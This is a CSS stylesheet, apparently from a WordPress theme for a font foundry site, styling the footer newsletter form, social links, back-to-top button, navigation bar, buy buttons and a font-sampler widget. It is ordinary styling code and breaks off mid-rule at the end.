#site-footer .wpforms-form .wpforms-field .wpforms-field-label{
	margin: 0;
	font-size: 1.6rem;
	font-weight: 400;
}
#site-footer .wpforms-form .wpforms-field .wpforms-required-label{
	color: inherit;
}
#site-footer .wpforms-form .wpforms-field input{
	width: 100%;
	max-width: none;
	height: 40px;
	padding: 0;
	font-size: 18px;
	font-size: 1.8rem;
	color: #fff;
	border-radius: 0;
	border: none !important;
	border-bottom: 2px solid #fff !important;
	background-color: transparent;
	-webkit-appearance: none;
}
/* #site-footer .wpforms-form .wpforms-field input.wpforms-error{
	border-bottom-color: #cc0000 !important;
} */
#site-footer .wpforms-form .wpforms-field label.wpforms-error{
	line-height: 1.1;
    background-color: transparent;
    padding: 6px 0;
	color: #fff;
	font-size: 1.4rem;
}
#site-footer .wpforms-form .wpforms-field label.wpforms-error .mailcheck-suggestion{
	color: inherit;
	font-weight: 700;
}

#site-footer .wpforms-form .wpforms-submit{
	-webkit-appearance: none !important;
	display: inline-block;
	padding: 14px 38px 16px 20px !important;
	position: relative;
	font-size: 16px !important;
	font-size: 1.6rem !important;
	line-height: 1 !important;
	text-transform: uppercase;
	font-weight: 600;
	color: #fff;
	border: 2px solid #fff !important;
	background-color: transparent !important;
}
#site-footer .wpforms-form .wpforms-submit:after{
	content: "";
	display: block;
	width: 22px;
	height: 19px;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -10px;
	background: no-repeat center/contain;
	background-image: url(../images/newsletter-submit-arrow@2.png);
}
#site-footer .wpforms-form .wpforms-submit[disabled]{
	padding-right: 20px !important;
	opacity: 0.7;
	border-color: rgba(255,255,255,0.3) !important;
}
#site-footer .wpforms-form .wpforms-submit[disabled]:after{
	display: none !important;
}

#site-footer .wpforms-confirmation-container-full{
	display: inline-block;
	border: none;
	font-size: 16px;
	font-size: 1.6rem;
	margin: 20px 0 5px;
	border-radius: 6px;
}

@media (max-width: 767px){
	#site-footer .wpforms-form .wpforms-submit-container{
		padding-top: 5px;
	}
	#site-footer .wpforms-form .wpforms-submit{
		padding-left: 0 !important;
		border: none !important;
		background-color: transparent !important;
	}
} /* Only mobile */

@media (min-width: 768px){
	#site-footer .wpforms-widget{
		padding: 0 50px;
		padding: 0 5rem;
		padding-top: 50px;
		padding-bottom: 60px;
	}
	#site-footer .wpforms-widget .widget-title{
		font-size: 3.2rem;
	}

	#site-footer .wpforms-form{
		position: relative;
		padding-right: 200px;
	}
	#site-footer .wpforms-form .wpforms-submit-container{
		width: 200px;
		position: absolute;
		right: 0;
		bottom: 0;
		text-align: right;
	}
	#site-footer .wpforms-form .wpforms-submit{
		padding-right: 70px !important;
	}
	#site-footer .wpforms-form .wpforms-submit:after{
		right: 40px;
	}
	#site-footer .wpforms-confirmation-container-full{
		margin-top: 10px;
	}
}

@media (min-width: 980px){
	#site-footer .wpforms-widget{
		padding-top: 60px;
		overflow: hidden;
	}
	#site-footer .wpforms-widget .widget-title{
		width: 40%;
		float: left;
		margin: 0;
		position: relative;
		top: -6px;
		line-height: 1.1;
	}
	#site-footer .wpforms-widget .wpforms-container,
	#site-footer .wpforms-confirmation-container-full{
		width: 50%;
		float: right;
	}
	#site-footer .wpforms-confirmation-container-full{
		margin: -7px 0 0;
	}
	#site-footer .wpforms-form{
		margin-top: 0;
	}
	
	#site-footer .wpforms-form .wpforms-submit{
		z-index: 0;

		-webkit-transition:
			border-color 200ms ease-out,
			color 200ms ease-out;
		-moz-transition:
			border-color 200ms ease-out,
			color 200ms ease-out;
		-o-transition:
			border-color 200ms ease-out,
			color 200ms ease-out;
		transition:
			border-color 200ms ease-out,
			color 200ms ease-out;
	}
	#site-footer .wpforms-form .wpforms-submit:before{
		content: "";
		display: block;
		position: absolute;
		top: -2px;
		right: -2px;
		bottom: -2px;
		left: -2px;
		z-index: -1;
		background-color: #000;
		opacity: 0;

		-webkit-transform: scale3d(0.9, 0.65, 0.8);
		-ms-transform: scale3d(0.9, 0.65, 0.8);
		-o-transform: scale3d(0.9, 0.65, 0.8);
		transform: scale3d(0.9, 0.65, 0.8);

		-webkit-transition:
			opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
			transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
		-moz-transition:
			opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
			transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
		-o-transition:
			opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
			transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
		transition:
			opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
			transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	}
	#site-footer .wpforms-form .wpforms-submit:after{
		opacity: 1;

		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);

		-webkit-transition:
			transform 200ms ease-out,
			opacity 200ms ease-out;
		-moz-transition:
			transform 200ms ease-out,
			opacity 200ms ease-out;
		-o-transition:
			transform 200ms ease-out,
			opacity 200ms ease-out;
		transition:
			transform 200ms ease-out,
			opacity 200ms ease-out;
	}

	#site-footer .wpforms-form .wpforms-submit:not([disabled]):hover{
		border-color: #000 !important;
		/* color: #fff !important; */
	}
	#site-footer .wpforms-form .wpforms-submit:not([disabled]):hover:before{
		opacity: 0.9;

		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		-o-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
	#site-footer .wpforms-form .wpforms-submit:hover:after{
		-webkit-transform: translate3d(100%, 0, 0);
		-ms-transform: translate3d(100%, 0, 0);
		-o-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
}
@media (min-width: 1200px){
	#site-footer .wpforms-widget{
		padding: 60px 100px;
		padding: 60px 10rem;
	}
	#site-footer .wpforms-widget .widget-title{
		width: 35%;
		top: -7px;
		font-size: 3.4rem;
	}
	#site-footer .wpforms-form .wpforms-field .wpforms-field-label{
		font-size: 1.8rem;
	}
	#site-footer .wpforms-form .wpforms-field input{
		height: 44px;
		font-size: 2rem;
	}
}
@media (min-width: 1300px){
	#site-footer .wpforms-widget .widget-title{
		width: 45%;
		top: 15px;
		font-size: 3.2rem;
	}
}
@media (min-width: 1400px){
	#site-footer .wpforms-widget{
		padding: 60px 120px;
		padding: 60px 12rem;
	}
	#site-footer .wpforms-widget .widget-title{
		width: 45%;
		top: 10px;
		font-size: 3.4rem;
	}
}
@media (min-width: 1540px){
	#site-footer .wpforms-widget{
		padding-right: calc(50vw - 650px);
		padding-left: calc(50vw - 650px);
	}
}
@media (min-width: 1600px){
	#site-footer .wpforms-widget .widget-title{
		width: 50%;
		top: 6px;
		font-size: 3.6rem;
	}
	#site-footer .wpforms-widget .wpforms-container,
	#site-footer .wpforms-confirmation-container-full{
		width: 40%;
		position: relative;
		top: -6px;
	}
	#site-footer .wpforms-confirmation-container-full{
		margin-top: 0;
	}
}



/* FOOTER */

#site-footer{
	padding-top: 0;
	padding-bottom: 0;
	background-color: #000;
	color: #fff;
}
#site-footer .widget-area,
#site-footer .widget{
	margin-bottom: 0;
}
#site-footer .textwidget{
	margin-top: 45px;
}

/* Info */

#site-footer .bloque-footer-info{
	margin-bottom: 30px;
}
#site-footer .bloque-footer-info .bloque-logo{
	display: block;
	width: 100px;
}
#site-footer .bloque-footer-info p{
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.4;
	margin-bottom: 10px;
	color: #ccc;
}
#site-footer .bloque-footer-info p a{
	color: #ccc;
	border-bottom: 1px solid currentColor !important;
}

/* Social */

#site-footer .bloque-footer-info .bloque-social{
	margin-top: 30px;
}
#site-footer .bloque-footer-info .bloque-social .bloque-social__item{
	display: inline-block;
	vertical-align: middle;
	padding: 0;
	border: none !important;
	margin-left: 20px;
}
#site-footer .bloque-footer-info .bloque-social .bloque-social__item:first-child{
	margin-left: -1px;
}
#site-footer .bloque-footer-info .bloque-social .bloque-social__item a{
	display: block;
	width: 24px;
	height: 24px;
	position: relative;
}
#site-footer .bloque-footer-info .bloque-social .bloque-social__item a:before{
	content: "";
	display: block;
	width: 40px;
	height: 40px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -20px;
	margin-left: -20px;
}
#site-footer .bloque-footer-info .bloque-social .bloque-social__item a img{
	display: block;
}
#site-footer .bloque-footer-info .bloque-social .bloque-social__item a[href*="instagram"]{
	position: relative;
	top: -1px;
}
#site-footer .bloque-footer-info .bloque-social .bloque-social__item a img[src*="instagram"]{
	-webkit-transform: scale(0.95);
	-ms-transform: scale(0.95);
	-o-transform: scale(0.95);
	transform: scale(0.95);
}
#site-footer .bloque-footer-info .bloque-social .bloque-social__item a img[src*="behance"]{
	-webkit-transform: scale(1.3);
	-ms-transform: scale(1.3);
	-o-transform: scale(1.3);
	transform: scale(1.3);
}
#site-footer .bloque-footer-info .bloque-social .bloque-social__item a img[src*="facebook"]{
	-webkit-transform: scale(0.95);
	-ms-transform: scale(0.95);
	-o-transform: scale(0.95);
	transform: scale(0.95);
}
@media (min-width: 768px){
	#site-footer .bloque-footer-info .bloque-social{
		margin-top: 50px;
	}
}
@media (min-width: 980px){
	#site-footer .bloque-footer-info .bloque-social .bloque-social__item a{
		opacity: 0.6;
		
		-webkit-transition: opacity 200ms ease-out;
		-moz-transition: opacity 200ms ease-out;
		transition: opacity 200ms ease-out;
	}
	#site-footer .bloque-footer-info .bloque-social .bloque-social__item a:hover{
		opacity: 1;
	}
}


/* Menu */

#site-footer .bloque-footer-menu p{
	font-size: 1.8rem;
	line-height: 1.2;
	margin: 0;
	color: #fff;
}
#site-footer .bloque-footer-menu p strong{
	display: block;
	text-transform: uppercase;
	margin-bottom: 8px;
	font-size: 0.84em;
}
#site-footer .bloque-footer-menu p a{
	display: inline-block;
	padding-top: 8px;
	padding-bottom: 8px;
	color: #ccc;
	font-weight: 400;
}
@media (max-width: 768px){
	#site-footer .bloque-footer-menu{
		width: 50%;
		float: left;
		margin: 10px 0 20px;
	}
}
@media (min-width: 768px) and (max-width: 768px){
	#site-footer .textwidget{
		padding-left: 40%;
	}
	#site-footer .bloque-footer-info{
		position: absolute;
		left: 0; 
		top: 0;
	}
	#site-footer .bloque-footer-menu{
		margin-top: 0;
		margin-bottom: 30px;
	}
}

@media (min-width: 768px){
	#site-footer .textwidget{
		position: relative;
		margin-top: 70px;
	}
}
@media (min-width: 980px){
	#site-footer .bloque-footer-info p{
		margin-bottom: 18px;
	}
	#site-footer .bloque-footer-info .bloque-logo{
		width: 120px;
	}
	#site-footer .bloque-footer-menu p strong{
		margin-bottom: 16px;
	}

	#site-footer .bloque-footer-info p a,
	#site-footer .bloque-footer-menu p a{
		-webkit-transition: color 200ms ease-out;
		-moz-transition: color 200ms ease-out;
		-o-transition: color 200ms ease-out;
		transition: color 200ms ease-out;
	}
	#site-footer .bloque-footer-info p a:hover,
	#site-footer .bloque-footer-menu p a:hover{
		color: #ff003c;
	}
}

/* Back to top */

#site-footer .bloque-backtotop{
	width: 100%;
	/* height: 100px;
	position: absolute;
	left: 0;
	bottom: 0; */
	text-align: center;
	margin-top: 50px;
}
#site-footer .bloque-backtotop-btn{
	display: inline-block;
	width: 60px;
	font-size: 1.6rem;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;

	-webkit-transition: color 200ms ease-out;
	-moz-transition: color 200ms ease-out;
	-o-transition: color 200ms ease-out;
	transition: color 200ms ease-out;
}
#site-footer .bloque-backtotop-btn .bloque-text{
	display: block;
}
#site-footer .bloque-backtotop-btn .bloque-arrow{
	display: block;
	width: 2px;
	height: 100px;
	position: relative;
	margin: 0 auto;
	margin-top: 10px;
	background-color: #fff;

	-webkit-transition:
		background-color 200ms ease-out;
	-moz-transition:
		background-color 200ms ease-out;
	-o-transition:
		background-color 200ms ease-out;
	transition:
		background-color 200ms ease-out;
}
#site-footer .bloque-backtotop-btn .bloque-arrow:before{
	content: "";
	display: block;
	width: 14px;
	height: 14px;
	position: absolute;
	left: 1px;
	top: 2px;
	margin-left: -7px;
	border: solid #fff;
	border-width: 2px 0 0 2px;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);

	-webkit-transition: border-color 200ms ease-out;
	-moz-transition: border-color 200ms ease-out;
	-o-transition: border-color 200ms ease-out;
	transition: border-color 200ms ease-out;
}

@media (min-width: 768px){
	#site-footer .textwidget{
		padding-bottom: 200px;
		position: relative;
	}
	#site-footer .bloque-backtotop{
		width: 100%;
		position: absolute;
		left: 0;
		bottom: 0;
		margin-top: 0;
		overflow: hidden;
	}
	#site-footer .bloque-backtotop-btn{
		-webkit-transform: translate3d(0, 70px, 0);
		-ms-transform: translate3d(0, 70px, 0);
		-o-transform: translate3d(0, 70px, 0);
		transform: translate3d(0, 70px, 0);

		-webkit-transition:
			color 200ms ease-out,
			transform 300ms cubic-bezier(0.6, -0.28, 0.74, 0.05);
		-moz-transition:
			color 200ms ease-out,
			transform 300ms cubic-bezier(0.6, -0.28, 0.74, 0.05);
		-o-transition:
			color 200ms ease-out,
			transform 300ms cubic-bezier(0.6, -0.28, 0.74, 0.05);
		transition:
			color 200ms ease-out,
			transform 300ms cubic-bezier(0.6, -0.28, 0.74, 0.05);
	}
	#site-footer .bloque-backtotop-btn .bloque-arrow{
		height: 170px;
	}
}
@media (min-width: 980px){
	#site-footer .bloque-backtotop-btn:hover{
		color: #ff003c;
		
		-webkit-transform: translate3d(0, 20px, 0);
		-ms-transform: translate3d(0, 20px, 0);
		-o-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0);
	}
	#site-footer .bloque-backtotop-btn:hover .bloque-arrow{
		background-color: #ff003c;
	}
	#site-footer .bloque-backtotop-btn:hover .bloque-arrow:before{
		border-color: #ff003c;
	}
}

/* Site info */

#site-footer .site-info,
#site-footer .footer-social-links{
	display: none;
}



/* ==========================================================================
   CATALOGUE
   ========================================================================== */

.bloque-catalogue{
	text-align: center;
}
.bloque-catalogue p big{
	font-size: 2.4rem;
	font-weight: 700;
}



/* ==========================================================================
   COOKIE
   ========================================================================== */

/* TODO: Ver si dejamos esto o no */
#cookie-law-info-again{
	display: none !important;
	z-index: 400 !important;
}



/* ==========================================================================
   BLOQUE NAV
   ========================================================================== */

.bloque-nav,
.bloque-nav .bloque-nav-holder{
	height: 48px;
}
.bloque-nav .bloque-nav-holder{
	display: block;
	width: 100%;
	max-width: none;
	padding-top: 2px;
	position: fixed;
	left: 0;
	top: 60px;
	z-index: 50;
	background-color: #f5f5f5;
	/* box-shadow: 0 0 4px rgba(0,0,0, 0.15); */
	box-shadow: 0 0 0 1px rgba(0,0,0, 0.04);
	white-space: nowrap;
	text-align: center;
	overflow: hidden;
	overflow-x: auto;
    -webkit-overflow-scrolling: touch;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
@media (max-width: 979px) and (orientation: landscape){
	.bloque-nav .bloque-nav-holder{
		top: 50px;
	}
}

.bloque-nav .bloque-nav-holder .container{
	padding-top: 0;
	padding-bottom: 0;
}
.bloque-nav ul,
.bloque-nav ul ~ p{
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	padding: 0;
}
.bloque-nav + p{
	margin: 0;
}
.bloque-nav ul li{
	display: inline-block;
	vertical-align: middle;
	list-style: none;
}
.bloque-nav ul li a{
	display: inline-block;
	vertical-align: middle;
	padding: 15px 8px;
	font-size: 1.4rem;
	line-height: 1;
	text-transform: uppercase;
	color: #999;
}
.bloque-nav ul li a strong{
	color: #4294ff;
}

@media (min-width: 768px){
}
@media (min-width: 800px){
	.bloque-nav,
	.bloque-nav .bloque-nav-holder{
		height: 54px;
	}
	.bloque-nav .bloque-nav-holder{
		top: 128px;
		padding-top: 5px;
	}
	.bloque-nav ul li{
		margin-left: 15px;
	}
	.bloque-nav ul li:first-child{
		margin-left: 0;
	}
}
@media (min-width: 980px){
	.bloque-nav,
	.bloque-nav .bloque-nav-holder{
		height: 50px;
	}
	.bloque-nav .bloque-nav-holder{
		top: 64px;
		padding-top: 3px;
	}
	.bloque-nav ul li{
		margin-left: 0px;
	}
	.bloque-nav ul li a:hover{
		color: #ff003c;
	}
}
@media (min-width: 980px) and (min-height: 750px){
	.bloque-nav,
	.bloque-nav .bloque-nav-holder{
		height: 54px;
	}
	.bloque-nav .bloque-nav-holder{
		top: 80px;
		padding-top: 5px;
	}
}
@media (min-width: 1100px){
	.bloque-nav ul li{
		margin-left: 15px;
	}
}



/* ==========================================================================
   PRODUCTO
   ========================================================================== */

#bloque-product{
	padding-bottom: 0;
}

.bloque-buying-options-btn{
	display: inline-block;
	vertical-align: middle;
	padding: 14px 38px 16px 20px;
	position: relative;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1;
	text-transform: uppercase;
	font-weight: 600;
	color: #fff;
	border: 2px solid #006eff;
	background-color: #006eff;
	border-radius: 0;
}
.bloque-buying-options-btn:after{
	content: "";
	display: block;
	width: 22px;
	height: 19px;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -10px;
	background: no-repeat center/contain;
	background-image: url(../images/newsletter-submit-arrow@2.png);
}
.bloque-buying-options-btn:before{
	content: "";
	display: block;
	position: absolute;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	z-index: -1;
	background-color: #ff003c;
	opacity: 0;

	-webkit-transform: scale3d(0.9, 0.65, 0.8);
	-ms-transform: scale3d(0.9, 0.65, 0.8);
	-o-transform: scale3d(0.9, 0.65, 0.8);
	transform: scale3d(0.9, 0.65, 0.8);

	-webkit-transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	-moz-transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	-o-transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
}
.bloque-buying-options-btn:hover{
	color: #fff;
}
.bloque-buying-options-btn:hover:before{
	opacity: 0.95;

	-webkit-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

/* NAV */

.bloque-product-nav .bloque-type-name{
	display: inline-block;
	vertical-align: middle;
	position: relative;
	top: -1px;
	margin: 0;
}
.bloque-product-nav .bloque-type-name h1{
	display: inline;
	font-size: 1.8rem;
	font-weight: 700;
	margin: 0;
}
.bloque-product-nav .bloque-type-name p{
	display: inline;
	font-size: 1.6rem;
	font-weight: 400;
	margin: 0;
}
.bloque-product-nav .bloque-type-name em{
	font-size: 1.4rem;
	text-transform: uppercase;
	font-style: normal;
}
.bloque-product-nav ul li:first-child{
	margin-left: 2rem;
}
.bloque-product-nav ul li:last-child{
	margin-right: 2rem;
}

@media (max-width: 979px){
	.bloque-buying-options-btn.not-mobile{
		display: none;
	}
	.bloque-buying-options-btn.mobile{
		display: block;
		width: 100%;
		position: fixed;
		font-size: 1.6rem;
		left: 0;
		bottom: 0;
		z-index: 50;
		box-shadow: 0 -4px 20px -4px rgba(0, 110, 255, 0.6);
	}
}
@media (max-width: 979px) and (orientation: landscape){
	.bloque-buying-options-btn.mobile{
		padding-top: 11px;
		padding-bottom: 13px;
	}
}
@media (min-device-height: 780px) and (max-width: 420px){
	.bloque-buying-options-btn.mobile{
		padding-bottom: 4rem;
	}
	.bloque-buying-options-btn.mobile:after{
		margin-top: -24px;
	}
}
@media (min-width: 768px){
	.bloque-nav.bloque-product-nav .bloque-nav-holder{
		white-space: normal;
		overflow: hidden;
	}
	.bloque-nav.bloque-product-nav .bloque-nav-holder .container{
		text-align: justify;
	}
	.bloque-nav.bloque-product-nav .bloque-nav-holder .container:after{
		content: "";
		display: inline-block;
		width: 100%;
	}

	.bloque-nav.bloque-product-nav ul li:last-child{
		margin-right: 0;
	}
	.bloque-nav.bloque-product-nav ul li:first-child{
		margin-left: 0;
	}

	.bloque-buying-options-btn.mobile{
		width: 220px;
		padding-right: 50px;
		left: 50%;
		right: auto;
		margin-left: -110px;
		bottom: 3rem;
	}
}
@media (min-width: 980px){
	.bloque-buying-options-btn.mobile{
		display: none;
	}
	
	.bloque-product-nav .bloque-buying-options-btn{
		z-index: 0;
		padding-top: 10px;
		padding-bottom: 12px;
		padding: 10px 38px 12px 17px;
		color: #fff;
	}
}

/* FONT SAMPLER */

/* Responsive sampler */
#bloque-product .fontsampler-wrapper .fontsampler-ui-block.fontsampler-ui-block-fontsampler{	
	/* font-size: 0.85vw; */
	/* font-size: 0.66vw; */
	font-size: 0.69vw;
}
@media (max-width: 600px){
	#bloque-product .fontsampler-wrapper .fontsampler-ui-block.fontsampler-ui-block-fontsampler{
		font-size: 0.7vw;
		padding-right: 0 !important;
	}
}
@media (min-width: 1540px){
	#bloque-product .fontsampler-wrapper .fontsampler-ui-block.fontsampler-ui-block-fontsampler{
		/* font-size: 13px; */
		/* font-size: 10px; */
		font-size: 10.6px;
	}
}

/* Sampler */

#bloque-product .fontsampler-wrapper .fontsampler-ui-block.fontsampler-ui-block-fontsampler{
	display: block !important;
	width: 100% !important;
	clear: both;
	float: none;
	margin-bottom: 0;
	padding-right: 0;
	position: relative;
	z-index: 0;
}
#bloque-product .fontsampler-wrapper .fontsampler-interface .fontsampler,
#bloque-product .fontsampler-wrapper .fontsampler-interface .type-tester__content{
	padding: 0;
	margin-top: 10px;
	margin-bottom: 30px;
}

/* Controls */

/*
! Comento este z-index para evitar que se superpongan los selendric accordions
#bloque-product .fontsampler-wrapper .fontsampler-ui-block:not(.fontsampler-ui-block-fontsampler){
	position: relative;
	z-index: 1;
}
*/
#bloque-product .fontsampler-wrapper .fontsampler-ui-block:not(.fontsampler-ui-block-fontsampler):not([data-block=fontpicker]){
	opacity: 0;

	-webkit-transition:
		opacity 200ms ease-out,
		margin 0ms linear 200ms,
		height 0ms linear 200ms;
	-moz-transition:
		opacity 200ms ease-out,
		margin 0ms linear 200ms,
		height 0ms linear 200ms;
	-o-transition:
		opacity 200ms ease-out,
		margin 0ms linear 200ms,
		height 0ms linear 200ms;
	transition:
		opacity 200ms ease-out,
		margin 0ms linear 200ms,
		height 0ms linear 200ms;
}
#bloque-product .fontsampler-wrapper:not(:hover) .fontsampler-ui-block:not(.fontsampler-ui-block-fontsampler):not([data-block=fontpicker]){
	height: 0;
	margin: 0;
}
#bloque-product .fontsampler-wrapper:hover .fontsampler-ui-block:not(.fontsampler-ui-block-fontsampler){
	opacity: 1;
	
	-webkit-transition-delay: 0ms;
	-moz-transition-delay: 0ms;
	-o-transition-delay: 0ms;
	transition-delay: 0ms;
}

#bloque-product .fontsampler-interface .selectric-open .selectric,
#bloque-product .fontsampler-interface .selectric .label,
#bloque-product .fontsampler-interface .selectric .button,
#bloque-product .fontsampler-wrapper .fontsampler-interface .fontsampler-multiselect > button,
#bloque-product .fontsampler-interface .rangeslider__fill,
#bloque-product .fontsampler-interface .fontsampler-ui-block-fontpicker .fontsampler-font-label label,
#bloque-product .fontsampler-interface .fontsampler-ui-block-buy a,
#bloque-product .fontsampler-interface .fontsampler-ui-block-specimen a{
	border-bottom: none;
}
#bloque-product .fontsampler-interface .fontsampler-slider .slider-label,
#bloque-product .fontsampler-interface .fontsampler-slider .slider-value,
#bloque-product .fontsampler-interface .selectric .label,
#bloque-product .fontsampler-interface .selectric-items li,
#bloque-product .fontsampler-interface .fontsampler-ui-block-fontpicker .fontsampler-font-label label,
#bloque-product .fontsampler-interface .fontsampler-opentype-features{
	color: #999;
}

#bloque-product .fontsampler-wrapper .fontsampler-ui-block:not([data-block=fontsize]){
	width: auto;
	padding-right: 2.2rem;
}

#bloque-product .fontsampler-wrapper .fontsampler-interface .fontsampler-ui-block-fontpicker .font-lister{
	position: relative;
	top: 1px;
}

#bloque-product .fontsampler-wrapper .fontsampler-interface .fontsampler-multiselect.three-items{
	width: 110px;
}
#bloque-product .fontsampler-interface .fontsampler-ui-block .fontsampler-multiselect > button{
	background-color: transparent !important;
	color: #a5a5a5;
}
#bloque-product .fontsampler-interface .icon-align-left,
#bloque-product .fontsampler-interface .icon-align-center,
#bloque-product .fontsampler-interface .icon-align-right,
#bloque-product .fontsampler-interface .icon-opentype,
#bloque-product .fontsampler-interface .icon-invert-black,
#bloque-product .fontsampler-interface .icon-invert-white,
#bloque-product .fontsampler-interface .selectric > .button{
	color: inherit !important;
}
#bloque-product .fontsampler-interface .fontsampler-ui-block .fontsampler-multiselect > button.fontsampler-multiselect-selected{
	color: #006eff;
	color: #333;
}

#bloque-product .fontsampler-wrapper .fontsampler-interface label.fontsampler-slider .fontsampler-slider-header{
	display: none;
}
#bloque-product .fontsampler-wrapper .fontsampler-interface .type-tester__slider{
	bottom: 50%;
	margin-bottom: -2px;
}
#bloque-product .rangeslider--horizontal{
	height: 2px;
}
#bloque-product .fontsampler-interface .rangeslider{
	background-color: #ddd;
}
#bloque-product .fontsampler-interface .rangeslider__fill{
	background-color: #006eff;
	background-color: #333;
}
#bloque-product .rangeslider__handle:after{
	top: -10px;
	right: -10px;
	bottom: -10px;
	left: -10px;
}

@media (min-width: 980px){

	#bloque-product .fontsampler-interface .fontsampler-ui-block .fontsampler-multiselect > button:hover{
		color: #ff003c;
	}

	#bloque-product .rangeslider__handle{
		-webkit-transition: background-color 200ms ease-out;
		-moz-transition: background-color 200ms ease-out;
		-o-transition: background-color 200ms ease-out;
		transition: background-color 200ms ease-out;
	}
	#bloque-product .rangeslider__handle:after{
		box-shadow: inset 0 0 0 2px rgba(255, 0, 60, 0);

		-webkit-transition: box-shadow 200ms ease-out;
		-moz-transition: box-shadow 200ms ease-out;
		-o-transition: box-shadow 200ms ease-out;
		transition: box-shadow 200ms ease-out;
	}
	#bloque-product .rangeslider__handle:hover{
		background-color: #ff003c;
	}
	#bloque-product .rangeslider__handle:hover:after{
		box-shadow: inset 0 0 0 2px rgba(255, 0, 60, 0.5);
	}
}

/* Dropdown */

#bloque-product .fontsampler-wrapper .fontsampler-interface .fontsampler-ui-block-opentype .fontsampler-opentype-features{
	background-color: #f5f5f5;
	box-shadow:
		0 0 0 1px  rgba(0,0,0, 0.07),
		0 8px 20px -7px rgba(0,0,0, 0.4);
	border: none;
}
#bloque-product .fontsampler-wrapper .fontsampler-interface .fontsampler-ui-block-opentype .fontsampler-opentype-features fieldset + fieldset{
	border-top: 1px solid #e5e5e5;
	padding-top: 20px;
}
#bloque-product .fontsampler-wrapper .fontsampler-interface .fontsampler-ui-block-opentype .fontsampler-opentype-features fieldset label{
	font-size: 1.6rem;
	padding-left: 25px;
	color: #000;
	font-weight: 400;
}
#bloque-product .fontsampler-wrapper .fontsampler-interface .fontsampler-ui-block-opentype .fontsampler-opentype-features fieldset label input{
	top: 1px;
}

#bloque-product .selectric{
	background: transparent !important;
}
#bloque-product .fontsampler-interface .selectric > .button{
	display: none;
}
#bloque-product .fontsampler-interface .selectric > .label{
	background-color: transparent;
	padding-left: 0;
	padding-top: 5px;
	text-transform: uppercase;
	font-size: 1.2rem;
	font-weight: 600;

	-webkit-transition: color 200ms ease-out;
	-moz-transition: color 200ms ease-out;
	-o-transition: color 200ms ease-out;
	transition: color 200ms ease-out;
}
#bloque-product .fontsampler-interface .selectric:hover > .label{
	color: #ff003c;
}
#bloque-product .fontsampler-interface .selectric:hover:before{
	border-top-color: #ff003c;
}
#bloque-product .fontsampler-interface .selectric:before{
	content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 10px solid #999;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    opacity: 0.8;
    position: absolute;
    right: 7px;
	top: 9px;
	
	-webkit-transition:
		transform 200ms ease-out,
		border-top-color 200ms ease-out;
	-moz-transition:
		transform 200ms ease-out,
		border-top-color 200ms ease-out;
	-o-transition:
		transform 200ms ease-out,
		border-top-color 200ms ease-out;
	transition:
		transform 200ms ease-out,
		border-top-color 200ms ease-out;
}
#bloque-product .fontsampler-interface .selectric-open .selectric:before{
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
#bloque-product .fontsampler-interface .selectric-items{
	width: 210px !important;
	background-color: #f5f5f5;
	box-shadow:
		0 0 0 1px  rgba(0,0,0, 0.07),
		0 8px 20px -7px rgba(0,0,0, 0.4);
}
@media (min-width: 768px){
	#bloque-product .fontsampler-interface .selectric-items{
		width: 250px !important;
	}
}
#bloque-product .selectric-items ul,
#bloque-product .selectric-items li{
	font-size: 1.4rem;
	
}
#bloque-product .selectric-items ul{
	padding: 7px 0;
}
#bloque-product .selectric-items li{
	padding: 7px 10px;
}
#bloque-product .fontsampler-interface .selectric-items li:hover,
#bloque-product .fontsampler-interface .selectric-items li.selected{
	background-color: transparent;
	color: #ff003c;
}
#bloque-product .fontsampler-interface .selectric-items li.selected{
	color: #333;
	font-weight: 600;
}



/* ABOUT */

#about{
	padding-bottom: 5px;
}
#about .bloque-product-about{
	margin-top: 2.2rem;
}
#about .bloque-product-about p img[src*="premio.svg"]{
	vertical-align: middle;
	position: relative;
	top: -1px;
}
@media (min-width: 768px){
	#about .bloque-product-about{
		font-size: 1.8rem;
	}
	#about .bloque-product-about p img[src*="premio.svg"]{
		width: 17px;
	}
}

#about .bloque-price strong{
	display: block;
	font-size: 4.2rem;
	font-weight: 600;
	line-height: 1;
